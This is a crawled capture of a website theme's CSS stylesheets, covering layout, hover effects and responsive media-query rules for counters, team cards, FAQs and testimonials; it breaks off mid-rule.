 .counter_title {
     padding: 0 0 0;
}
.counter_title h4 {
    font-size: 30px;
    margin: 0;
    transition: .5s;
    padding-bottom: 5px;
    color: #fff;
    padding-top: 13px;
}
.counter_icon {
    margin-top: 7px;
}
 .all_counter_color i {
    color: #FFFFFF;
    font-size: 60px;
    border-style: default;
    transform: rotate(0deg);
}
.counter_icon i {
    display: inline-block;
    font-size: 60px;
    text-align: center;
    display: block;
}
.counter_up_area.counter_page_area {
    padding: 70px 0px 70px;
}
/* team page area css */
.team_page_area {
    padding: 100px 0px 80px;
    background: #F8F9FC78;
}
.team_page_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.busi_singleTeam {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
 .busi_singleTeam:before{
     position: absolute;
     content: '';
     top:0;
     bottom: 0;
     left: 0;
     right: 0;
     -webkit-transition: .5s;
     transition: .5s;
}
 .busi_singleTeam img{
     width: 100%;
     height: auto;
}
 .TM_center{
     left: 0;
     position: absolute;
     right: 0;
     top: 50%;
     -webkit-transform: translateY(-50%);
             transform: translateY(-50%);
     z-index: 2;
}
 .busi_TMHover {
     position: absolute;
     bottom: 0;
     left: 0;
     right: 0;
     top: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     width: calc(100% - 30px);
     height: calc(100% - 30px);
     -webkit-transition: all ease 400ms;
     transition: all ease 400ms;
}
.busi_TMHover {
    background: rgba(255,255,255,.9);
}
 .busi_singleTeam:hover .busi_TMHover{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .busi_TMHover:before {
     position: absolute;
     left: 0;
     top: 0;
     width: 0px;
     height: 3px;
     content: '';
     -webkit-transition: all ease 500ms;
     transition: all ease 500ms;
}
.busiTS a:hover, .busi_TMHover:after, .busi_TMHover:before {
    background: #1789d9;
}
 .busi_TMHover:after {
     position: absolute;
     right: 0;
     bottom: 0;
     width: 0px;
     height: 3px;
     content: '';
     -webkit-transition: all ease 500ms;
     transition: all ease 500ms;
}
 .busi_singleTeam:hover .busi_TMHover:before, .busi_singleTeam:hover .busi_TMHover:after{
     width: 80px;
}
 .busi_singleTeam h5{
     font-size: 23px;
     margin-bottom: 0px;
     margin-left: -30px;
     -webkit-transition: all 0.6s ease-in-out;
     transition: all 0.6s ease-in-out;
}
 .busi_singleTeam:hover h5{
     margin-left: 0;
}
 .busi_singleTeam span{
     font-size: 20px;
     -webkit-transition: all 0.6s ease-in-out;
     transition: all 0.6s ease-in-out;
}
 .busi_singleTeam:hover span{
     margin-right: 0;
}
 .busiTS{
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     -webkit-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
     margin-top: 8px;
}
 .busi_singleTeam:hover .busiTS{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     -webkit-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
}
 .busiTS a{
     font-size: 16px;
     height: 34px;
     width: 34px;
     line-height: 30px;
     border-radius: 50%;
     text-align: center;
     -webkit-transition: .5s;
     transition: .5s;
     display: inline-block;
}
 .busiTS a:hover{
     -webkit-transform: rotate(360deg);
     transform: rotate(360deg);
}
.busiTS a {
    border: 2px solid #ddd;
	color: #222429;
}
.busiTS a:hover {
    border-color: #1789d9;
    background: #1789d9;
	color:#fff;
}
/* faq page area css */
.dt_accordion_area2 {
    background: #F9F9F9;
    padding: 100px 0px 100px;
}
.faq_area1 {
    background: #F9F9F9;
    padding: 100px 0px 100px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 25px;
    margin-right: 10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
	border: 0 !important;
    margin-bottom: 20px;
	box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
}
.faq_area1 .witr_ac_style {
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    padding: 11px 15px;
    transition: .5s;
    padding: 10px 20px 10px 20px;
    color: #232323;
}
.writ_ac_style_02:before {
    font-weight: 400;
	font-size:20px;
	color:#232323
}
.accordion_area.accordion_area_02 .card-2 p {
    padding: 10px 25px 0px;
}
.accordion_area.accordion_area_02 .card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 10px;
}

.single_service_area .witr_text_widget_inner img {
    width: 100%;
}
/* privacy area css */
.privacy_area .single-blog-content h2 {
    margin-bottom: 2px;
}
.dt-blog-area {
    padding: 90px 0 100px;
}
.dt-single-blog-details {
    background: #fff;
}
.dt-single-blog-details {
    margin-bottom: 40px;
}
.dt-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}

 /* testimonial page area css */
.testimonial_area.testimonial_page_area {
    padding: 80px 0px 85px;
}
.testimonial_area2 {
    padding: 115px 0px 160px;
}
.testimonial_area2 .witr_section_title {
    position: relative;
    padding-bottom: 40px;
}
.testimonial_area2 {
    background: #FFFFFF;
    padding: 115px 0px 160px;
}
.testimonial_area2 .witr_section_title_inner h3 {
    color: #000;
    padding: 0px 0px 10px 0px;
}
.testimonial_area2 .slick-dots {
    bottom: -45px;
}
.testimonial_area2 .slick-dots li button {
    width: 40px;
    height: 15px;
    border-radius: 0px 0px 0px 0px;
}
.testimonial_area2 .witr_testi_itemt{
    padding: 0 10px;
}
.testimonial_area2 .em_single_testimonial {
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    padding: 60px 60px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
    overflow: hidden;
    position: relative;
    text-align: left;
}
.testimonial_area2 .em_testi_logo {
    position: absolute;
    right: 4%;
	bottom:55px;
}
.testimonial_area2 .em_testi_content {
    position: relative;
}
.testimonial_area2 .em_testi_content:before {
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    left: 3px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    top: -97px;
	display:none;
}
.testimonial_area2 .em_testi_content:after {
    bottom: -28px;
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    right: 3px;
	display:none;
}
.testimonial_area2 .em_test_thumb {
    float: left;
    margin-right: 20px;
}
.testimonial_area2 .em_test_thumb img {
    width: 59px;
}
.testimonial_area2 .em_testi_title span {
    display: block;
    margin-top: 6px;
    font-size: 18px;
    font-weight: 600;
}
.testimonial_area2 .em_testi_text {
    overflow: hidden;
    padding-top: 20px;
    float: left;
    text-align: left;
}
.testimonial_area2 .em_crating i.active {
    color: #ff3d00;
}
.testimonial_area2 .all_color_testimonial i {
    font-size: 25px;
}
.testimonial_area2 .slick-dots li button {
    width: 40px;
    height: 15px;
    border-radius: 0px 0px 0px 0px;
}
/* map area css */
.map_area iframe {
    width: 100%;
    height: 500px;
    margin-bottom: -8px;
    border: none;
}
/* landing page area css */
.langding_page_area .donate-btn-header {
    margin-left: 20px;
}




--- FILE ---
content_type: text/css
request_url: https://www.hlzym.com/assets/css/responsive.css
body_size: 8862
content:
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1440px) and (max-width: 1600px) {
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
}
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1200px) and (max-width: 1439px) {
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 64px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .dt_menu > ul > li > a {
         margin: 38px 9px 38px;
         font-size: 19px;
    }
     .text-left .witrscontainer h1, .text-left .witrscontainer h2, .text-left .witrscontainer h3, .text-left .witr_slicks_title h4, .text-left .witrscontainer p {
         width: 51%;
    }
     .text-right .witrscontainer h1, .text-right .witrscontainer h2, .text-right .witrscontainer h3, .text-right .witr_slicks_title h4, .text-right .witrscontainer p {
         width: 51%;
    }
}
/* ------------------------------------------------- Old Desktop :1365-1660 ---------------------------------------------------*/
 @media (min-width: 1365px) and (max-width: 1660px) {
     .dt_nav_area, .dt-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
	.witr_ds_content_inner {
		width: 88%;
	}
	#scrollUp {
		right: 90px;
		bottom: 77px;
	}
	.footer-bottom:before {
		width: 86%;
	}
    /* swiper slider */
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -95px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -95px !important;
    }
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .witr_swiper_height {
         width: 100% !important;
         transform: translateX(-50%) !important;
         left: 15%;
    }
	
	.witr_sw_text_area {
		width: 87%;
	}
	
	
	
	
	
}
/* ------------------------------------------------- Large Screen. 1024 ---------------------------------------------------*/
 @media (min-width: 1024px) and (max-width: 1600px) {
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         right: 5px;
    }
    /* banner area css */
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
     .witr_banner_content p {
         width: 60%;
    }
     .em_slider_social {
         top: 45%;
    }
}
/* ------------------------------------------------- Laptop Screen 1366 ---------------------------------------------------*/
 @media (min-width: 1170px) and (max-width: 1366px) {
     .em_creative_header:after {
         -webkit-transform: rotate(-114deg);
         transform: rotate(-114deg);
    }
     .creative_header_address {
         padding-left: 0;
    }
    /* banner area css */
     .witr_banner_content p {
         width: 70%;
    }
}

/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1364px) {
     .witr_b9{
         margin-top: 100px;
    }
}
/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1199px) {
     .dt_nav_area, .dt-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
     .em_creative_header::before {
         width: 19%;
    }
     .em_creative_header::after {
         display: none;
    }
	.counter_title h4 {
		font-size: 24px;
	}
    /* swiper slider */
	
		.witr_sw_text_area {
			width: 88%;
		}
		.about_page_area_about .all_color_service {
		padding: 23px 13px 40px;
		margin: 15px 6px 10px;
	}
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 50px;
    }
	.text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
		width: 65%;
		font-size: 16px;
	}

	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 38px;
	}
	.witr_section_title_inner h2 {
		font-size: 15px !important;
	}
	.dt_togole_area .dt_button.no_margin {	
		width: 49%;
	}
	.em_portfolio_area {
		margin-top: 0px;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 25px;
	}
	.skill_right_inner {
		margin: 0px 0px 30px 0px;
		margin-left: -35px;
	}
	.witr_blog_con h2 a {
		font-size: 19px;
	}
	.dt_about_area .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.dt_about_area .witr_section_title_inner.text-center p, .dt_about_area .witr_section_title_inner.text-left p, .dt_about_area .witr_section_title_inner.text-right p {
		width: 100%;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .d1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .d1.witr_swiper_height {
         width: 100% !important;
         transform: translateX(0) !important;
    }
     .d2.witr_swiper_height {
         width: 50% !important;
    }
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -230px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -150px !important;
    }
	.witr_swiper_area .text-left .slider_vd_icon {
		right: 225px;
		top: 290px;
	}
	.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		width: 70%;
	}
	.recent-post-image img {
		margin-bottom: 20px;
	}
	/* nivo slider */
     .em-slider-title {
         font-size: 26px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 42px;
         margin-bottom: 2px;
    }
     .em-slider-descript {
         margin-bottom: 20px;
         width: 66%;
    }
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 49px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
	.recent-post-text h4 a {
		font-size: 17px;
	}
    /*========= banner area css ========*/
     .witr_banner_content h2 {
         font-size: 50px;
    }
     .witr_banner_content p {
         width: 85%;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
    /*======== banner_area 2 ==========*/
     .banner_area {
         position: relative;
         height: 600px;
    } 
	/*======== Slick ==========*/
	.witr_ds_content_inner {
		width: 87%;
	}
	.witr_ds_content_inner h2 {
		font-size: 65px;
	}
    /*========== height css ===========*/
     .menu-height-space {
         height: 0;
    }
     .em_creative_header:after {
         -webkit-transform: rotate(-100deg);
         transform: rotate(-100deg);
    }
     .dt_menu > ul > li > a {
         margin: 38px 5px 38px;
         font-size: 13px;
    }
     .dt_menu > ul > li > a {
         margin: 38px 15px 38px;
         font-size: 13px;
    }
     .witr_h_h8 .dt_menu > ul > li > a, .witr_h_h15 .dt_menu > ul > li > a, .witr_h_h16 .dt_menu > ul > li > a {
         margin: 38px 11px 38px;
    }
	.btn, .feature_btn a, .dt_button a, .learn_btn, .service-btn>a, .witr_bbtn, .witr_btn, .witr_feature_btn_3d a, .witr_feature_btn_f a, .witr_gbbtn, .witr_gbtn, .witr_sbtn_s8 a, .witr_ser_btnb a, a.dtbtn {
		margin-left: 0px;
	}
     .witr_h_h10 .dt_menu > ul > li > a, .witr_h_h11 .dt_menu > ul > li > a, .witr_h_h9 .dt_menu > ul > li > a, .witr_h_h17 .dt_menu > ul > li > a{
         margin: 38px 4px 38px;
         font-size: 17px;
    }
    /* new css */
     .sub-item p {
         padding: 0 6px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 67%;
    }
     .title_in_area{
         width: 100%;
    }
    /* text_widget css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2{
         font-size: 30px !important;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: 61px;
    }
     .Screenshots-fearm img {
         width: 190% !important;
         left: -96px;
         top: -28px;
         max-width: 190% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: -83px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: -43px;
    }
     .accordion-content {
         padding: 23px 25px;
    }
    /* images_area */
     .images_area.wittr_car_top_left .slick-dots {
         left: 30px;
    }
     .singleSS {
         padding: 61px 24px 60px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom: 30px;
    }
    /* blog css */
     .wblog-content h5 > a {
         font-size: 19px;
    }
     .blog-content span {
         font-size: 13px;
    }
     .blog-content > a {
         line-height: 40px;
         padding: 0 20px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .recent-post-text > h4 {
         margin-top: 15px;
         line-height: 1;
    }
     .footer-middle .recent-post-text > h4 {
         margin-top: -7px;
         line-height: 1;
    }
     .em-blog-content-area {
         padding: 22px 15px 7px;
    }
     .witr_titles h3 {
         font-size: 20px;
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 17px;
    }
    /* team css */
     .team-style-2 .em-content-title h2 {
         font-size: 17px;
         margin-top: -1px;
    }
     .team-style-2 .em-content-socials a {
         font-size: 14px;
    }
    /* feature css */
     .witr_feature2 h3 {
         font-size: 20px;
    }
    /* service css */
     .witr_content_service h3 {
         color: #fff;
         font-size: 20px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 85%;
    }
     .witr_testi_main {
         width: 75%;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* countdown css */
     span.cdowns {
         margin: 0 28px;
    }
    /* timeline css */
     .mrr90 {
         margin-right: 54px;
    }
     .mrl110 {
         margin-left: 50px;
    }
    /* static tab css*/
     .event_pcontent p, .dt_event_icon span {
         font-size: 13px;
    }
     .footer-middle .mc4wp-form-fields button {
         width: 39px;
    }
     .footer-bottom::before {
         width: 94%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .witr_back_process,.witr_process_box {
         display: none;
    }
    /* add new css*/
    /* causes */
     .witr_couses_btnb a {
         padding: 13px 18px;
         font-size: 15px;
    }
     .witr_circal_r {
         margin-left: 18px;
    }
     .witr_circal_r h6 {
         font-size: 15px;
    }
    /* event */
     .witr_event_btn a {
         font-size: 16px;
    }
     #scrollUp {
         bottom: 77px;
         right: 30px;
    }
.dt_advantages_area .all_color_service {
    padding: 30px 20px 16px 0px;
}	
.contact2 .apartment_area {
	padding: 35px 20px 0px;
    margin: 0px 0px 0px 0px;
}	
.witr_lf_area {
    margin-top: 0px;
}	
.dt_skill_area .witr_section_title_inner h3 {
    font-size: 32px;
}	
.recent-portfolio {
    width: 28.33%;
}	
	
.about_area .service-item h3 {
    font-size: 17px;
}	
.post_team_idteam .slick-prev {
    left:800px;
}	
.witr_service2_style4 {
     padding: 40px 14px 40px;
}	
.banner-content h2, .banner-content h3 {
    font-size: 58px;
}	
.home5  .witr_section_right {
    padding: 0px 8px 0px 0px;
}	
.list_item2 {
    margin-left:0;
}	
	
.list_item ul li {
    font-size: 12px;
    margin-bottom: 10px;
}	
.list_item3 {
    margin-left: -16px;
}

.home5  .witr_button_area {
    margin-top: 40px;
}






	
	
	
}


/* ------------------------------------------------- Tablet Screen : 768 ---------------------------------------------------*/
 @media (min-width: 768px) and (max-width: 991px) {
	 
     .witr_swiper_height {
         height: 800px !important;
    }
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 30px;
	}
	.dt_about_area .witr_section_title_inner h3 {
		font-size: 25px;
	}
	.witr_section_title_inner h2 {
		font-size: 13px;
	}
	.witr_counter_single {
		display: inherit;
	}
	.witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 23px;
	}
	.counter_inner {
		padding: 90px 0px 50px 0px;
	}
	.em_portfolio_area {
		margin-top: 0px; 
	}
	.skill_right_inner {
		margin: 0px 0px 30px 0px;
		margin-left: 0px;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .t1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .t1.witr_swiper_height {
         transform: translateX(0) !important;
    }
     .t2.witr_swiper_height {
         width: 50% !important;
         left: -20px;
    }
	.dt_togole_area .cal_to_toggole {
		display: inherit;
	}
	.dt_togole_area .all_cal_color h2 {
		padding-bottom: 15px;
		text-align:center;
	}
	.accordion_area.accordion_area_02 {
		padding-top: 30px;
	}
	.dt_service_area {
		margin-top: 100px;
	}
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 15px;
	}
	.counter_up_area.home2_counter {
		margin-top: 100px;
		margin-bottom: 0px;
	}
	.dt_team_area.home2_team {
		padding: 130px 0px 130px;
	}
	.home2_togole_area .dt_content h2, .home2_togole_area .dt_content h3 {
		font-size: 17px;
	}
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 54%;
	}
	.witr_ac_style, .witr_ac_style::before {
		font-size: 17px;
	}
     .w_slider_3 .t2.witr_swiper_height {
         transform: translateX(-50%) !important;
         left: 91%;
    }
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 17%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
	.testimonial_area2 .em_single_testimonial {
		padding: 60px 35px 26px;
	}
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 40px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }
	.recent-post-image img {
		margin-bottom: 20px;
	}
	/* slick slider */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 30px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-button-button-area a {
         margin-top: 20px;
    }
     .em-slider-sub-title {
         line-height: 46px;
    }
	.counter_area3 .witr_counter_number_inn h3, .counter_area3 .witr_counter_number_inn span {
		font-size: 26px;
	}
	.witr_counter_6.witr_counter_single {
		padding: 28px 18px 25px;
	}
    /* banner area css */
     .witr_banner_area {
         height: 700px;
    }
     .witr_banner_content h1 {
         font-size: 58px;
    }
     .witr_banner_content h2 {
         font-size: 42px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 77%;
    }
     .witr_butn {
         line-height: 49px;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         height: 880px;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 45px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
    /*=========== Slick area css ===============*/
     .witr_ds_content {
         height: 670px;
    }
	.witr_ds_content_inner {
		width: 100%;
	}
	.witr_ds_content_inner h2 {
		font-size: 70px;
	}	
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
    }
     .witr_btn {
    }
     .slider_btn {
         text-align: center;
    }
     .witr_slider_thumb.em_slider_s2_image {
         display: none;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 27px 0 20px;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 50px;
    }
     .em_creative_header {
         padding-bottom: 0;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* section_title */
    /* .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 32px;
    }
     */
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .title_in_area{
         width: 100%;
    }
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_image {
        /* margin-bottom: 100px;
         */
    }
    /* accourdion css */
     .dt-accourdion-title h2 i {
         display: none;
    }
     .accordion-content {
         padding: 23px 0px;
    }
    /* service css */
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 86%;
    }
     .witr_content_test7 {
         padding: 0;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 90%;
    }
     .witr_testi_main {
         width: 90%;
    }
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .sub-border-2 .sub-item span {
         top: 31px;
         left: 75%;
    }
     .sub-item p {
         padding: 0;
    }
     .digital-item ul li a {
         padding: 7px 57px;
    }
     .mobil-item {
         margin-top: 30px;
    }
     .download-demo {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: -54px;
    }
     .Screenshots-fearm img {
         width: 240% !important;
         left: -149px;
         top: -24px;
         max-width: 240% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: 0px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: 47px;
    }
     .dt-accourdion-title h2 {
         padding-left: 20px;
    }
     .w_apps_button a {
         padding: 3px 20px 11px 20px !important;
    }
     span.idt {
         font-size: 20px;
         margin-right: 10px;
    }
     span.spaninner {
         font-size: 20px;
    }
    /* about css */
     .digital-img img, .witr_app_area .digital-content h3 {
         margin-top:0px !important;
    }
    /* counter css */
     .witr_counter_single {
         text-align: center;
    }
     .witr_counter_icon i {
         margin-bottom: 15px;
         margin-right: 0;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
     .footer-item form label {
         margin-left: 30px;
    }
     .deshboard img {
         width: 100%;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .video-item h3 {
         font-size: 30px;
    }
    /* blog css */
     .blog-content span {
         font-size: 14px;
    }
     .blog-left-side .widget h2 {
         font-size: 19px;
    }
     .blog-page-title h2 {
         font-size: 18px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         height: 30px;
         width: 30px;
         line-height: 29px;
         font-size: 15px;
         margin-right: 2px;
    }
     .recent-post-text > h4 {
         line-height: 23px;
    }
   .recent-post-text h4 a, .recent-post-text .rcomment {
		font-size: 18px;
	}
     .breadcumb-area {
         padding-top: 93px !important;
    }
     .em-blog-content-area {
         padding: 15px 15px 10px;
    }
    /* call-to-action css */
     .all_cal_color {
         text-align: center;
    }
     .witr_9 .dt_video_inner{
         margin-bottom: 73px;
    }
     .witr_9 .dt_video_inner{
         top: 40px;
    }
     .witr_col_image {
         margin-top: 50px;
    }
     .witr_11 {
         margin-top: 100px;
    }
     .witr_5 .dt_content p{
         width: 100%;
    }
     .witr_b9{
         margin-top: 95px;
    }
    /* single portfolio2 */
     .portfolio-details-box {
         margin-left: 0;
    }
     .pimgs img {
         width: 100%;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 20px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
     .witr_btn {
         margin-top: 11px !important;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
